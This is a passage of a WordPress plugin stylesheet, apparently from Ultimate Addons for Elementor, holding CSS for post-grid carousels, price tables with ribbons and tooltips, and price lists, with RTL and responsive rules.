    }
}
.uael-posts-thumbnail-ratio .uael-post__thumbnail:not(.uael-post-wrapper__noimage) {
	position: relative;
}

.uael-posts-thumbnail-ratio .uael-post__thumbnail img {
    position: absolute;
    -o-object-fit: cover;
       object-fit: cover;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
}

/* Compatibility CSS - start */

/* Remove extra padding around filterable tabs from themes */
.elementor-widget-uael-posts .uael-post__header ul.uael-post__header-filters {
    padding-left: unset;
}

.elementor-widget-uael-posts .uael-post__header ul.uael-post__header-filters li {
    margin-left: unset;
}

.theme-twentytwentyone .elementor-widget-uael-posts ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-posts ul.slick-dots li button:not(:hover):not(:active):not(.has-background) {
	background: unset;
}

/* Compatibility CSS - end */
/* -------- Slick CSS */
.uael-post-grid .slick-slide img {
	width: 100%;
}
.uael-post-grid .slick-prev,
.uael-post-grid .slick-next,
.uael-post-grid .slick-prev:hover,
.uael-post-grid .slick-next:hover,
.uael-post-grid .slick-prev:focus,
.uael-post-grid .slick-next:focus {
	font-size: 0;
	line-height: 0;
	bottom: auto;
	position: absolute;
	top: 50%;
	display: block;
	width: auto;
	height: auto;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: #aaa;
	border-color: #aaa;
	outline: none;
	background: transparent;
}

.uael-post-grid .slick-prev:before,
.uael-post-grid .slick-next:before {
	font-size: 35px;
	line-height: 1;
	opacity: .75;
	color: #000;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-post-grid[data-equal-height="yes"] .uael-post__inner-wrap {
    height: 100%;
}

.uael-post__arrow-outside .uael-post-grid .slick-prev {
	left: -45px;
	z-index: 1;
}

[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-prev {
	left: auto;
	right: -45px;
}

.uael-post-grid .slick-prev:before,
[dir="rtl"] .uael-post-grid .slick-prev:before,
.uael-post-grid .slick-next:before,
[dir="rtl"] .uael-post-grid .slick-next:before {
	content: '';
	font-size: 0;
	line-height: 0;
}

.uael-post__arrow-outside .uael-post-grid .slick-next {
	right: -45px;
	z-index: 2;
}

[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-next {
	left: -45px;
	right: auto;
}

.uael-post-grid .slick-prev i,
.uael-post-grid .slick-next i,
.uael-post-grid .slick-prev i:hover,
.uael-post-grid .slick-next i:hover,
.uael-post-grid .slick-prev i:focus,
.uael-post-grid .slick-next i:focus {
	font-size: 20px;
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.uael-post-grid ul.slick-dots {
	padding-top: 0;
	display: block;
	position: absolute;
	margin: 0;
	left: 0;
	width: 100%;
	bottom: 0px;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	text-align: center;
}

.uael-post-grid ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-post-grid ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-post-grid ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-post-grid ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

.uael-post__arrow-inside .uael-post-grid .slick-prev {
	left: 25px;
	z-index: 1;
}

[dir="rtl"] .uael-post__arrow-inside .uael-post-grid .slick-prev {
	left: auto;
	right: 25px;
}

.uael-post__arrow-inside .uael-post-grid .slick-next {
	right: 25px;
	z-index: 2;
}

[dir="rtl"] .uael-post__arrow-inside .uael-post-grid .slick-next {
	left: 25px;
	right: auto;
}

@media (max-width: 1024px) {

	.uael-post__arrow-outside .uael-post-grid .slick-prev {
		left: 15px;
		z-index: 1;
	}

	[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-prev {
		left: auto;
		right: 15px;
	}

	.uael-post__arrow-outside .uael-post-grid .slick-next {
		right: 15px;
		z-index: 2;
	}

	[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-next {
		left: 15px;
		right: auto;
	}
}.elementor-widget-uael-price-table .elementor-widget-container {
    overflow: hidden;
    background-color: #f9f9f9;
}
.elementor-widget-uael-price-table:hover {
    z-index: 9;
}
.uael-price-table-feature-content {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-price-features-simple .uael-price-table-feature-content {
    padding: 10px 20px;
}
.uael-price-features-divider .uael-price-table-feature-content,
.uael-price-features-strips .uael-price-table-feature-content,
.uael-price-features-borderbox .uael-price-table-feature-content {
    padding: 15px 20px;
}
.uael-pricing-style-1 .uael-price-table-header,
.uael-pricing-style-2 .uael-price-table-header,
.uael-pricing-style-3 .uael-pricing-heading-wrap,
.uael-pricing-style-4 .uael-price-table-header {
    padding: 20px;
}
.uael-pricing-style-1 .uael-price-table-price-wrap,
.uael-pricing-style-4 .uael-price-table-price-wrap,
.uael-price-table .uael-price-table-cta {
padding: 40px 20px;
}
.uael-module-content.uael-price-table-container {
    position: relative;
}
.uael-price-table {
    text-align: center;
}
.uael-price-table .uael-price-table-heading {
    margin: 0;
    padding: 0;
}
.uael-pricing-duration {
    padding: 0px 4px;
}
.uael-price-table .uael-price-table-original-price {
    margin-right: 15px;
    text-decoration: line-through;
    font-size: 0.5em;
    line-height: 1;
    font-weight: 400;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}

.uael-price-box__original-price-position-right .uael-price-table .uael-price-table-original-price {
	margin-right: unset;
	margin-left: 15px;
}

.uael-price-table .uael-strike-tooltip-template {
	display: none;
}

.uael-price-box__original-price-position-top .uael-price-table-original-price {
	display: inline-block;
	margin-right: unset;
}

.uael-price-table .uael-pricing-value {
    color: #555;
    font-weight: 600;
    font-size: 65px;
}
.uael-price-table .uael-price-table-pricing .uael-price-typo-excluded {
    line-height: initial;
    letter-spacing: initial;
    text-transform: initial;
    font-weight: initial;
    font-size: initial;
    font-style: initial;
}
.uael-price-table .uael-price-table-beside-price,
.uael-price-table-price-wrap, .uael-pricing-value,
.tooltipster-base.uael-tooltipster-active.uael-price-table-tooltip {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-price-table .uael-price-table-beside-price {
    text-align: left;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.uael-pricing-container,
.uael-price-heading-icon {
    line-height: 1em;
    display: inline-block;
    vertical-align: middle;
}
.uael-price-table .uael-price-table-integer-part,
.uael-price-table .uael-price-currency-normal {
    line-height: 1em;
}
.uael-price-table .uael-price-table-currency,
.uael-price-table .uael-price-table-fractional-part {
    line-height: 1.2em;
    font-size: 0.4em;
}
.uael-price-table .uael-price-table-currency {
    margin-right: 2px;
}
.uael-price-table .uael-price-table-beside-price {
    margin-left: 2px;
}
.uael-price-table .uael-price-table-duration {
    width: 100%;
    font-size: 13px;
    font-weight: 400;
}
.uael-price-table .uael-price-table-features-list {
    list-style-type: none;
    margin: 0;
    padding: 0;
    line-height: 1;
}
.uael-price-table .uael-price-table-features-list i {
    margin-right: 10px;
    font-size: 1em;
}
.uael-price-table .uael-price-table-disclaimer {
    margin: 0;
    font-size: 13px;
    line-height: 1.4;
}
.uael-price-features-divider .uael-price-table-features-list li:not(:first-child):before,
.uael-price-features-borderbox .uael-price-table-features-list li:before,
.uael-price-features-borderbox .uael-price-table-features-list li:last-child:after {
    content: '';
    display: block;
    border: 0 solid rgba(122, 122, 122, 0.3);
}

/* CSS for Style 2 */
.uael-pricing-style-2 .uael-price-table .uael-price-table-price-wrap,
.uael-pricing-style-2 .uael-price-table .uael-price-table-cta  {
    padding: 30px 20px;
}
.uael-pricing-style-2 .uael-pricing-value {
    font-size: 50px;
}
.uael-pricing-style-2 .uael-price-table .uael-price-table-features-list {
    padding: 20px 0px;
}
.uael-pricing-style-2 .elementor-button {
    -webkit-border-radius: 40px;
    border-radius: 40px;
}

/* CSS for Card style 3 of price section */
.uael-price-table-price-wrap, .uael-pricing-value {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -moz-box-orient: horizontal;
    -moz-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}
.uael-pricing-style-3 .uael-price-table-pricing {
    -webkit-border-radius: 100%;
    border-radius: 100%;
    background-color: #eaeaea;
    border-color: #f9f9f9;
}
.uael-pricing-style-3 .uael-price-table .uael-pricing-value {
    font-size: 40px;
}
.uael-pricing-style-3 .uael-price-table .uael-price-table-features-list {
    padding: 20px 0px 0px 0px;
}

/* CSS for Ribbon Style 1 */
.uael-price-table-ribbon-1 {
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    width: 15em;
    overflow: hidden;
    height: 15em;
}
.uael-price-table-ribbon-1 .uael-price-table-ribbon-content {
    text-align: center;
    left: 0;
    width: 150%;
    -webkit-transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    -ms-transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    margin-top: 35px;
    font-size: 13px;
    line-height: 2;
    font-weight: 800;
    text-transform: uppercase;
    background: #000;
}
.uael-price-table-ribbon-1.uael-ribbon-left {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    left: 0;
    right: auto;
}
.uael-price-table-ribbon-1.uael-ribbon-right {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    left: auto;
    right: 0;
}

/* CSS for Ribbon Style 2 */
.uael-price-table-ribbon-content {
    z-index: 9;
    background: #000;
    color: #ffffff;
}
.elementor-widget-uael-price-table .elementor-widget-container {
    overflow: visible !important;
}
.uael-price-table-ribbon-2 .uael-price-table-ribbon-content {
    color: #fff;
    text-align: center;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    position: absolute;
    top: 0;
}
.uael-price-table-ribbon-2.uael-ribbon-left .uael-price-table-ribbon-content {
    left: 0;
    -webkit-transform: translateX(-40%)translateY(-40%);
    -ms-transform: translateX(-40%)translateY(-40%);
    transform: translateX(-40%)translateY(-40%);
}
.uael-price-table-ribbon-2.uael-ribbon-right .uael-price-table-ribbon-content {
    right: 0;
    -webkit-transform: translateX(40%)translateY(-40%);
    -ms-transform: translateX(40%)translateY(-40%);
    transform: translateX(40%)translateY(-40%);
}

/* CSS for Ribbon Style 3 */
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content:after,
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content:before {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    top: 100%;
    right: 0;
    border-bottom: 8px solid transparent;
}
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content:after {
    border-left: 8px solid rgba(0, 0, 0, 0.2);
}
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content {
    text-align: center;
    -webkit-border-radius: 4px;
    border-radius: 4px 4px 0 4px;
    padding: 3px 15px;
    position: absolute;
    top: 30%;
    right: -8px;
}

/* CSS for RTL Layout */
.rtl .uael-price-table-ribbon-1 {
    position: absolute;
    top: 0;
    width: 15em;
    overflow: hidden;
    height: 15em;
}
.rtl .uael-price-table-ribbon-1 .uael-price-table-ribbon-content {
    text-align: center;
    left: 0;
    width: 150%;
    margin-top: 35px;
    font-size: 13px;
    line-height: 2;
    font-weight: 800;
    text-transform: uppercase;
}
.rtl .uael-price-table-ribbon-1.uael-ribbon-left,
.rtl .uael-price-table-ribbon-1 {
    -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
            transform: rotate(0);
    left: 0;
    right: auto;
}
.rtl .uael-price-table-ribbon-1.uael-ribbon-right {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
        transform: rotate(90deg);
    left: auto;
    right: 0;
}
.rtl .uael-price-table-price-wrap,
.rtl .uael-pricing-value {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

/* Tooltip CSS */
.uael-features-text {
    padding-left: 10px;
    padding-right: 10px;
}

.tooltipster-noir.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    -webkit-border-radius: 0;
    border-radius: 0;
}

.tooltipster-sidetip.tooltipster-noir.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 11px;
    margin-left: -11px;
    width: 22px
}

.tooltipster-sidetip.tooltipster-noir.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow,
.tooltipster-sidetip.tooltipster-noir.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 22px;
    margin-left: 0;
    margin-top: -11px;
    width: 13px
}

/* This is the core CSS of Tooltipster */

/* GENERAL STRUCTURE RULES (do not edit this section) */
.tooltipster-base.uael-tooltipster-active.uael-price-table-tooltip {
    /* this ensures that a constrained height set by functionPosition,
    if greater that the natural height of the tooltip, will be enforced
    in browsers that support display:flex */
    pointer-events: none;
    /* this may be overriden in JS for fixed position origins */
    position: absolute;
}

.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    /* see .tooltipster-base. flex-shrink 1 is only necessary for IE10-
    and flex-basis auto for IE11- (at least) */
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -moz-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}

.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-content {
    /* prevents an overflow if the user adds padding to the div */
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    /* these make sure we'll be able to detect any overflow */
    max-height: 100%;
    max-width: 100%;
    overflow: auto;
}

/* ANIMATIONS */
/* fade */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fade {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fade.tooltipster-show {
    opacity: 1;
}

/* grow */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-grow {
    -webkit-transform: scale(0,0);
    -ms-transform: scale(0,0);
    transform: scale(0,0);
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-backface-visibility: hidden;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-grow.tooltipster-show {
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    transform: scale(1,1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}

/* swing */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-swing {
    opacity: 0;
    -webkit-transform: rotateZ(4deg);
    -ms-transform: rotateZ(4deg);
    transform: rotateZ(4deg);
    -webkit-transition-property: -webkit-transform, opacity;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-swing.tooltipster-show {
    opacity: 1;
    -webkit-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    transform: rotateZ(0deg);
    -webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 1);
    -webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
    transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
}

/* fall */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fall {
    -webkit-transition-property: top;
    transition-property: top;
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fall.tooltipster-initial {
    top: 0 !important;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fall.tooltipster-dying {
    -webkit-transition-property: all;
    transition-property: all;
    top: 0 !important;
    opacity: 0;
}

/* slide */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-slide {
    -webkit-transition-property: left;
    transition-property: left;
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-slide.tooltipster-initial {
    left: -40px !important;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-slide.tooltipster-dying {
    -webkit-transition-property: all;
    transition-property: all;
    left: 0 !important;
    opacity: 0;
}

/* Update animations */
/* We use animations rather than transitions here because
transition durations may be specified in the style tag due to
animationDuration, and we try to avoid collisions and the use
of !important */

/* fade */

@-webkit-keyframes tooltipster-fading {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes tooltipster-fading {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
/* 400ms */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-update-fade {
    -webkit-animation: tooltipster-fading 200ms;
    animation: tooltipster-fading 200ms;
}

/* rotate */

@-webkit-keyframes tooltipster-rotating {
    25% {
        -webkit-transform: rotate(-2deg);
        transform: rotate(-2deg);
    }
    75% {
        -webkit-transform: rotate(2deg);
        transform: rotate(2deg);
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}

@keyframes tooltipster-rotating {
    25% {
        -webkit-transform: rotate(-2deg);
        transform: rotate(-2deg);
    }
    75% {
        -webkit-transform: rotate(2deg);
        transform: rotate(2deg);
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}

/* 600ms */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-update-rotate {
    -webkit-animation: tooltipster-rotating 200ms;
    animation: tooltipster-rotating 200ms;
}

/* scale */

@-webkit-keyframes tooltipster-scaling {
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes tooltipster-scaling {
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
/* 600ms */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-update-scale {
    -webkit-animation: tooltipster-scaling 200ms;
    animation: tooltipster-scaling 200ms;
}

/**
* DEFAULT STYLE OF THE SIDETIP PLUGIN
*
* All styles are "namespaced" with .tooltipster-sidetip to prevent
* conflicts between plugins.
*/

/* .tooltipster-box */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    background: #565656;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-top: 12px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-right: 12px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-left: 12px;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-bottom: 12px;
}

/* .tooltipster-content */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-content {
    color: #ffffff;
    line-height: 18px;
    padding: 6px 14px;
}
/* .tooltipster-arrow : will keep only the zone of .tooltipster-arrow-uncropped that
corresponds to the arrow we want to display */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    overflow: hidden;
    position: absolute;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 12px;
    /* half the width, for centering */
    margin-left: -10px;
    top: 0;
    width: 25px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow,
.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 20px;
    margin-top: -10px;
    /* top 0 to keep the arrow from overflowing .tooltipster-base when it has not
    been positioned yet */
    top: 0;
    width: 10px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    right: 0;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    left: 0;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    bottom: 0;
    height: 13px;
    margin-left: -10px;
    width: 25px;
}

/* common rules between .tooltipster-arrow-background and .tooltipster-arrow-border */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background,
.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-border {
    height: 0;
    position: absolute;
    width: 0;
}

/* .tooltipster-arrow-background */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border: 12px solid transparent;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-bottom-color: #565656;
    left: 0;
    top: 0px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-left-color: #565656;
    left: 0px;
    top: 0;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-right-color: #565656;
    left: 0px;
    top: 0;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-top-color: #565656;
    left: 0;
    top: 0px;
}

/* tooltipster-arrow-uncropped */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-uncropped {
    position: relative;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-uncropped {
    top: -10px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-uncropped {
    left: -10px;
}

.tooltipstered.uael-price-table-feature-content {
    cursor: pointer;
}

.uael-price-table .uael-tooltip-container {
    display: none;
}

.uael-features-text p {
    margin-bottom : 0px;
}

@media( max-width: 1024px ){
    .uael-features-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-box,
    .uael-features-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-arrow {
        display: none;
    }

    .uael-features-tooltip-hide-tablet .tooltipstered.uael-price-table-feature-content {
        cursor: auto;
    }
}

@media( max-width: 767px ){
    .uael-features-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-box,
    .uael-features-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-arrow {
        display: none;
    }

    .uael-features-tooltip-hide-mobile .tooltipstered.uael-price-table-feature-content {
        cursor: auto;
    }
}

@media ( max-width: 1024px ) {
	.uael-strike-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-box,
	.uael-strike-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-arrow,
	.uael-strike-price-tooltip-hide-tablet .uael-strike-tooltip {
		display: none;
	}
}

@media( max-width: 767px ) {
	.uael-strike-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-box,
	.uael-strike-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-arrow,
	.uael-strike-price-tooltip-hide-mobile .uael-strike-tooltip {
		display: none;
	}
}

.tooltipster-sidetip.uael-price-table-tooltip {
	min-height: 40px !important;
}
.uael-price-list {
    margin: 0;
}
.uael-price-list-above .uael-pl-price-outer,
.uael-pl-price-position-below .uael-pl-price-outer,
.uael-price-list-above.uael-price-list .uael-price-list-item,
.uael-price-list-above .uael-price-list-separator {
    display: block;
}
.uael-pl-price-outer {
    display: none;
}
.uael-price-list .uael-price-list-item,
.uael-price-list .uael-price-list-item .uael-price-list-text {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    -moz-box-align: start;
    align-items: flex-start;
}

.uael-price-list .uael-price-list-item,
.uael-price-list .uael-price-list-header,
.uael-price-list .uael-price-list-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: flex;
}

.uael-price-list .uael-price-list-item .uael-price-list-text {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
}

.uael-price-list .uael-price-list-item .uael-price-list-header {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    -moz-box-align: center;
    align-items: center;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    font-weight: 600;
}

.uael-price-list .uael-price-list-item .uael-price-list-separator {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    margin-left: 10px;
    margin-right: 10px;
    border-bottom-style: dotted;
    border-bottom-width: 2px;
    height: 0;
}
.uael-price-list-shape-rounded img {
    -webkit-border-radius: 10%;
            border-radius: 10%; 
}
.uael-price-list-shape-default img {
    -webkit-border-radius: 0%;
            border-radius: 0%; 
}
.uael-price-list-shape-circle img {
    -webkit-border-radius: 100%;
            border-radius: 100%; 
}

.uael-price-list .uael-price-list-item p.uael-price-list-description {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    margin: 0;
}

.uael-price-list-right .uael-price-list-image {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.uael-price-list-image {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.uael-price-list-image img {
    min-width: 100%;
}

.uael-price-list-above .uael-price-wrapper,
.uael-price-list-image img,
.uael-price-list-above .uael-price-list-item .uael-price-list-title {
    width: 100%;
}

.uael-price-list-above .uael-price-list-item .uael-price-list-title {
    max-width: 100%;
}

.uael-price-list-text .uael-price-wrapper .uael-price-list-price.has-discount {
    text-decoration: line-through;
    opacity: 0.7;
}

.uael-price-list-discount-price{
    margin-left: 5px;
}

.uael-align-price-list-left .uael-price-list-text {
	text-align: left;
}

.uael-align-price-list-left .uael-price-list-image {
	margin-right: auto;
	margin-left: 0;
}

.uael-align-price-list-right .uael-price-list-text {
	text-align: right;
}

.uael-align-price-list-right .uael-price-list-image {
	margin-left: auto;
	margin-right: 0;
}

.uael-align-price-list-center .uael-price-list-text {
	text-align: center;
}

.uael-align-price-list-center .uael-price-list-image {
	margin-right: auto;
	margin-left: auto;
}

.uael-pl-price-position-below .uael-price-list-header {
	display: block;
}

@media( max-width: 768px ) {

	.uael-pricelist-stack-tablet .uael-price-list .uael-price-list-item {
        display: block;
    }

    .uael-align-price-list-tablet-left .uael-price-list-text {
		text-align: left;
	}

	.uael-align-price-list-tablet-left .uael-price-list-image {
		margin-right: auto;
		margin-left: 0;
	}

	.uael-align-price-list-tablet-right .uael-price-list-text {
		text-align: right;
	}

	.uael-align-price-list-tablet-right .uael-price-list-image {
		margin-left: auto;
		margin-right: 0;
	}

	.uael-align-price-list-tablet-center .uael-price-list-text {
		text-align: center;
	}

	.uael-align-price-list-tablet-center .uael-price-list-image {
		margin-right: auto;
		margin-left: auto;
	}
}

@media( max-width: 479px ) {
    .uael-pricelist-stack-tablet .uael-price-list-title {
        width: 100%;
    }
    .uael-pricelist-stack-tablet .uael-pl-price-outer {
        display: block;
    }
    .uael-pricelist-stack-tablet .uael-price-list-separator,
    .uael-pricelist-stack-tablet .uael-pl-price-inner {
        display: none;
    }

